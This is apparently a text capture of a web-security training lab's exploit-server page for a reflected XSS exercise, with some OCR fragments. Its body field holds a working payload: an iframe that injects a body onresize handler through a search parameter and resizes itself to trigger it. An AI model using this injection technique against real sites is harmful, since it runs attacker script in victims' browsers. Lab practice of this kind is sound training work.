 Lab: Reflected XSS into H
Reflected XSS into HTML
Exploit Server: Reflected
Reflected DOM XSS Lab
https://exploit-0a37003b04ce2a6780244d7c012200b7.exploit-server.net
J
Bur
Craft a response
URL: https://exploit-0a37003b04ce2a6780244d7c012200b7.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a7700f204022a5580b84e1e002b002a.web-security-academy.net/?search=%22%3E%3Cbody%20onresize=print()%3E"
onload=this.style.width='100px'>
Store
View exploit
Deliver exploit to victim
Access log